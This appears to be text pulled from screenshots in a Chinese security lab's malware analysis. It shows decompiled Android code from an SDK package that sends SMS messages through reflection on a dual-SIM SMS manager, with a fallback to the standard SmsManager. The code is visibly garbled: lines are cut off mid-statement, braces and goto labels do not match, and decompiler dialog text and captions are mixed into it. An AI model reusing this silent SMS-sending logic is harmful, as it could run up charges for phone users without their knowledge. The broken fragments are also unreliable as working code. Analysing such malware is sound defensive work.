 private static void a(Context arg6, String arg7, String arg8, int arg9, PendingIntent arg10) {
String v0_2;
Object[] v2;
Method v1;
Object v0_1;
try {
if(!i.b(arg6)) {
goto label_282;
}
if(arg9 != 1) {
goto label_172;
}
if(i.a(arg6)) {
v0_1 = Class.forName("android.telephony.MSimSmsManager").getDeclaredMethod("getDefault").invoke(null);
v1 = v0_1.getClass().getMethod("sendTextMessage", String.class, String.class, String.class, PendingIntent
v2 = new Object[6];
v2[0] = arg7;
v2[2] = arg8;
v2[3] = arg10;
v2[5] = Integer.valueOf(1);
v1.invoke(v0_1, v2);
return;
}
反射调用发送短信
交叉引用
Index 地址
0 Lcom/zxhykj/xzfsdk/f/h;->a(Landroid/content/Context;Ljava/lang/String;Ljava/lang/String;ILandroid/app/PendingI
确定 取消
if(arg9 == 1) {
v0_2 = "isms2";
}
else {
v0_2 = "isms";
goto label_56;
label_172:
if(arg9 == 1) {
v0_2 = "isms2";
}
else {
v0_2 = "isms";
goto label_175;
发送短信
label_282:
SmsManager.getDefault().sendTextMessage(arg7, null, arg8, arg10, null);
return;
暗影安全实验室